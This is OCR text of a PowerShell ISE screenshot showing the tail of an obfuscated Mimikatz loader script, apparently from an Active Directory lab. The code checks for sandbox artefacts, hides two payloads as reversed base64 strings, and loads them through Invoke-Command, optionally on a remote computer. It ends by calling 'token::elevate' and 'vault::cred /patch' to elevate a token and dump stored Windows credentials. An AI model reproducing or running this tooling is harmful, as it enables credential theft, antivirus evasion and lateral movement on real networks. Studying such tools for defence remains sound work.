 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-MimiEx-vault-std422.ps1*
2540
2541 if ($EvidenceOfSandbox.count -eq 0) {
2542 } else {
2543 Write-Output "The following files on disk suggest we are running in a sandbox. Caution!."
2544 $EvidenceOfSandbox
2545 }
2546
2547
2548 [System.IO.Directory]::SetCurrentDirectory($pwd)
2549
2550 $MEME64rev = '=AAANglqDvA3gvr5G5Ci4gygK/YlTw3Y6/cwxBHEeeOtHx99i+aiDcUyXo8HDJkKTqVPpi/NlxNxpcLhjQMLP3wIJCIB92Twe9l1fEk7ajUNFgcF8gUzs3YXqOiYhyk38CwwjYaDvv2BGY5CMF2aEhXQVpv26d1lIOqO/3FUPvCpLoWnFsxCF9V
2551 $MEME64 = $class = ([regex]::Matches($MEME64rev,'.','RightToLeft') | ForEach {$_.value}) -join ''
2552
2553 $MEME32rev = 'AAAAAEorAM4654d/anmQez9NL6c4EIjalBO6sKYnmCn/vLwgIX63uepPsOgWIJBX3TeeQuWAhL2C6gNS2Um9eT8XI6yQuHyvdl1kO1nudGCr/UnCpew1f7gKyDapk+SEWVOaYz5UhLxRhgNL1aaxSXJt7pHNE3eaffoTIPKdyw6MvirVDooqhwr
2554 $MEME32 = $class = ([regex]::Matches($MEME32rev,'.','RightToLeft') | ForEach {$_.value}) -join ''
2555
2556 $ErrorActionPreference = "silentlycontinue"
2557
2558 if ($CmpNm -eq $null -or $CmpNm -imatch "^\s*$")
2559 {
2560 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs)
2561 }
2562 else
2563 {
2564 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($MEME64, $MEME32, "Void", 0, "", $ExeArgs) -ComputerName $CmpNm
2565 }
2566 }
2567
2568 Main
2569 }
2570
2571 Invoke-Mimi -Command '"token::elevate" "vault::cred /patch"'
2572
PS C:\AD\Tools>
Ln 2531 Col 95 100%